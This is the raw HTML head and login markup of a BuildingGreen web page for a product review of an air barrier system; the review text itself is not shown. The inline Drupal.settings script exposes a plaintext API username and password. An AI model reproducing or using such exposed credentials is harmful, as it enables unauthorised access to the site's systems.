

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buildinggreen.com/product-review/air-barrier-engineered-real-world-jobsites
body_size: 15545
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr" prefix="og: http://ogp.me/ns# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="shortcut icon" href="https://www.buildinggreen.com/sites/default/files/favicon_2.ico" type="image/vnd.microsoft.icon" />
<script>dataLayer = [{"entityType":"node","entityBundle":"product_review","entityId":"12642","entityLabel":"An Air Barrier Engineered for Real-World Jobsites","entityUid":"2358","entityTaxonomy":{"departments":{"83":"Product Review"},"search_filters":{"430":"Product Reviews"},"persistent_navigation":{"25":"Building Envelope","63":"Material Transparency","35":"Product Reviews"},"ebn":{"358":"October 2014"}},"drupalLanguage":"en","userUid":0}];</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","name":"BuildingGreen","url":"https://www.buildinggreen.com/product-review/air-barrier-engineered-real-world-jobsites","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.buildinggreen.com/product-review/air-barrier-engineered-real-world-jobsites"},"headline":"An Air Barrier Engineered for Real-World Jobsites","publisher":{"@type":"Organization","name":"BuildingGreen","logo":{"@type":"ImageObject","url":"https://www.buildinggreen.com/sites/all/themes/bg_boot/logo.png"}},"datePublished":"October 6, 2014","dateModified":"April 30, 2016","author":{"@type":"Person","name":"P.J. Melton"},"image":["https://www.buildinggreen.com/sites/default/files/articles/stamets-BCS-2012-edit.jpg","https://www.buildinggreen.com/sites/default/files/articles/6-RGuard-on-Gables-Post-Oak-Apartments2.jpg"],"isAccessibleForFree":"False","hasPart":{"@type":"WebPageElement","isAccessibleForFree":"False","cssSelector":".content-preview"}}</script>
<meta name="description" content="The continuity of air and water barriers depends on the quality of workmanship, and Prosoco’s Cat 5 system is hard to get wrong." />
<link rel="canonical" href="https://www.buildinggreen.com/product-review/air-barrier-engineered-real-world-jobsites" />
<link rel="shortlink" href="https://www.buildinggreen.com/node/12642" />
<meta property="og:site_name" content="BuildingGreen" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.buildinggreen.com/product-review/air-barrier-engineered-real-world-jobsites" />
<meta property="og:title" content="An Air Barrier Engineered for Real-World Jobsites" />
<meta property="og:description" content="The continuity of air and water barriers depends on the quality of workmanship, and Prosoco’s Cat 5 system is hard to get wrong." />
<meta property="og:updated_time" content="2016-04-30T08:23:07-04:00" />
<meta property="og:image" content="https://www.buildinggreen.com/sites/default/files/articles/stamets-BCS-2012-edit.jpg" />
<meta property="article:published_time" content="2014-10-06T04:00:00-04:00" />
<meta property="article:modified_time" content="2016-04-30T08:23:07-04:00" />
  <title>An Air Barrier Engineered for Real-World Jobsites | BuildingGreen</title>
  <link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_RSYarhw5oz3-T9_gj0ltFhgPsgKrbZ4OWFFH7aLknwI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_KmyqXt5gI3aGtZI5NVk7qwmLFeP3w3qtMufwAak5HDw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_nbtCiVXr7u2kmVfsWBfX0CuEP5aZSzSfcolHTuGwtno.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_zwt_BSdIIAHavgAgO0hI6UFAWM_E0zEutOsUkApKDi8.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://www.buildinggreen.com/sites/default/files/google_tag/google_tag.script.js?t9osm7"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-extend-3.4.0.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.buildinggreen.com/misc/drupal.js?t9osm7"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/solid-menu.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/jquery-easing/jquery.easing.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/image-map-resizer/js/imageMapResizer.js?v=1.03"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/tooltipster.bundle.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/plugins/tooltipster/SVG/tooltipster-SVG.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/bootbox/bootbox.min.js?v=5.4.0"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-cookies.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-loader.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-resource.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-route.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-sanitize.min.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/angularjs/js/angular_resource.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular_ui_router/angular-ui-router.min.js?v=0.2.15"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular-promise-tracker/promise-tracker.js?v=2.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/ngStorage/ngStorage.min.js?v=0.3.9"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.buildinggreen.com/misc/form-single-submit.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/misc/ajax.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.js"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_content/js/bg_content.js?t9osm7"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_dp/js/bg_dp.js?t9osm7"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t9osm7"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.credit_page.js?t9osm7"></script>
<script>document.createElement( "picture" );</script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/ngtx.gen.js?t9osm7"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/captcha/captcha.js?t9osm7"></script>
<script src="https://www.buildinggreen.com/misc/textarea.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/extlink/js/extlink.js?t9osm7"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/datalayer/datalayer.js?t9osm7"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bg_boot/js/bootstrap-accessibility.min.js?t9osm7"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/ajax.js?t9osm7"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bg_boot","theme_token":"7MSIRjTe7MXcgacMGn5OJcdzUgSc7bas2C__73Nx6jc","jquery_version":"1.9","js":{"sites\/all\/modules\/picture\/picturefill2\/picturefill.min.js":1,"sites\/all\/modules\/picture\/picture.min.js":1,"0":1,"1":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/google_tag.script.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.9\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/solid-menu.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/jquery-easing\/jquery.easing.js":1,"sites\/all\/libraries\/image-map-resizer\/js\/imageMapResizer.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/tooltipster.bundle.min.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/plugins\/tooltipster\/SVG\/tooltipster-SVG.min.js":1,"sites\/all\/libraries\/bootbox\/bootbox.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-cookies.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-loader.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-resource.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-route.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-sanitize.min.js":1,"sites\/all\/modules\/angularjs\/js\/angular_resource.js":1,"sites\/all\/libraries\/angular_ui_router\/angular-ui-router.min.js":1,"sites\/all\/libraries\/angular-promise-tracker\/promise-tracker.js":1,"sites\/all\/libraries\/ngStorage\/ngStorage.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/js\/bootstrap.js":1,"sites\/all\/modules\/bg_content\/js\/bg_content.js":1,"sites\/all\/modules\/bg_dp\/js\/bg_dp.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.credit_page.js":1,"2":1,"sites\/all\/modules\/bg_ngtx\/js\/ngtx.gen.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/extlink\/js\/extlink.js":1,"sites\/all\/modules\/datalayer\/datalayer.js":1,"sites\/all\/themes\/bg_boot\/js\/bootstrap-accessibility.min.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/css\/solid-menu.css":1,"sites\/all\/libraries\/tooltipster\/dist\/css\/tooltipster.bundle.min.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/bg_ngtx\/css\/bg_ngtx.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/picture\/picture_wysiwyg.css":1,"sites\/all\/modules\/quiz\/quiz.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.bare.css":1,"sites\/all\/modules\/bg_ngtx\/css\/animate.min.css":1,"sites\/all\/modules\/feedback_simple\/feedback_simple.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/css\/bootstrap.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.min.css":1,"sites\/all\/themes\/bg_boot\/css\/style.css":1,"sites\/all\/themes\/bg_boot\/css\/bootstrap-accessibility.css":1,"sites\/all\/themes\/bg_boot\/css\/profile-temp.css":1}},"ckeditorHtmlbuttons":[{"title":"footer","icon":"..\/..\/..\/..\/..\/..\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","icon_clean":"\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","html":"\u003Cfooter\u003E \u003C\/footer\u003E\r\n","name":"footer"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":1,"popup_height":"auto","popup_width":0,"popup_delay":1000,"popup_link":"\/privacy","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"365","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","containing_element":"body","automatic_cookies_removal":""},"bg_content":{"current_domain":{"domain_id":"1","id":"BG","name":"BuildingGreen"},"uid":0,"isPremiumUser":false,"isMultiUser":false,"destination":"","trial_taken":0,"trial_taken_lu":0,"mail":"","membership_info":false,"email_param":"","query_params":[],"canJoinGroup":false,"dp":false,"nid":"12642"},"angularjsApp":{"restws_csrf_token":"jtj3Su77MQUzCK1bHLwoQJ3RqCeuWCOPxMLRQNKIdks","basePath":"https:\/\/www.buildinggreen.com\/"},"bg_user_api":{"user":"apiuser","pass":"Camerda123??!!","user_register_url_js":"\/user\/d11\/register"},"urlIsAjaxTrusted":{"\/product-review\/air-barrier-engineered-real-world-jobsites":true,"\/system\/ajax":true},"ajax":{"edit-submit--7":{"callback":"bg_content_feedback_form_handler","wrapper":"bg-content-feedback-form","method":"replaceWith","effect":"fade","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit \u0026raquo;"}}},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(.\\.buildinggreen\\.com)|(.\\.local)","extInclude":"","extCssExclude":".group-member","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)","extUseFontAwesome":0},"dataLayer":{"languages":{"en":{"language":"en","name":"English","native":"English","direction":"0","enabled":"1","plurals":"0","formula":"","domain":"","prefix":"","weight":"0","javascript":""}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
<!--     	<script src="//load.sumome.com/" data-sumo-site-id="e24010a855b57e55f9393277189485f87de0d764aa94ff7cd4455f424e4239fc" async="async"></script>
   -->
  <script>
    !function(e,t,n,a,c,l,m,o,d,f,h,i){c[l]&&(d=e.createElement(t),d[n]=c[l],e[a]("head")[0].appendChild(d),e.documentElement.className+=" wf-cached"),function s(){for(d=e[a](t),f="",h=0;h<d.length;h++)i=d[h][n],i.match(m)&&(f+=i);f&&(c[l]="/**/"+f),setTimeout(s,o+=o)}()}(document,"style","innerHTML","getElementsByTagName",localStorage,"tk",/^@font|^\.tk-/,100);
  </script>
       <link rel="stylesheet" href="https://use.typekit.net/ozn5kjq.css"><!-- Adelle -->
    <link rel="stylesheet" href="/sites/all/libraries/bg-icons/css/bg-icons.css">
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-12642 node-type-product-review domain-www-buildinggreen-com i18n-en"   data-ng-app="bgApp">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="region region-page-top">
    <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q8ZNPH4"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  </div>
  	<buy-login></buy-login>
<div class="modal fade" id="login-modal" role="dialog" aria-labelledby="modalLoginLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalLoginLabel">Log in</h4>
      </div>
      <div class="modal-body">
      	 <div class="progress" style="display:none;">
      	 	
				   <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
				     Loading...
				   </div>
				</div>
      	      	<div class="login-form" data-ng-show="!show_request_password_form">
      		<form action="/product-review/air-barrier-engineered-real-world-jobsites" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-emailfield form-group"> <label class="control-label" for="edit-name">Username or e-mail address <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text form-email required" type="email" id="edit-name" name="name" value="" size="60" maxlength="60" /><div class="help-block">You may login with either your assigned username or your e-mail address.</div></div><div class="form-item form-item-pass form-type-password form-group"> <label class="control-label" for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="password" id="edit-pass" name="pass" size="60" maxlength="128" /><div class="help-block">The password field is case sensitive.</div></div><input type="hidden" name="form_build_id" value="form-YCKeYptR-lQ378w6dU5LBM3_n8vCv5IsC6J4KyWHOIE" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper form-group" id="edit-actions--5"><button type="submit" id="edit-submit--5" name="op" value="Log in" class="btn btn-primary form-submit icon-before"><span class="icon glyphicon glyphicon-log-in" aria-hidden="true"></span>
 Log in</button>
</div></div></form>      		<p class="margin-top">
      			<a href="" data-ng-click="show_request_password_form = true">Forgot password?</a>
      		</p>
      	</div>
      	<div class="request-password-form" data-ng-show="show_request_password_form">
      		<form action="/product-review/air-barrier-engineered-real-world-jobsites" method="post" id="user-pass" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-textfield form-group"> <label class="control-label" for="edit-name--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-name--2" name="name" value="" size="60" maxlength="254" /></div><input type="hidden" name="form_build_id" value="form-LjcHeCzHKZtRwRIGFvtJA7ZvuGDUHhGwNoghLCkOW-c" />
<input type="hidden" name="form_id" value="user_pass" />
<div class="form-actions form-wrapper form-group" id="edit-actions--6"><button type="submit" id="edit-submit--6" name="op" value="E-mail new password" class="btn btn-default form-submit">E-mail new password</button>
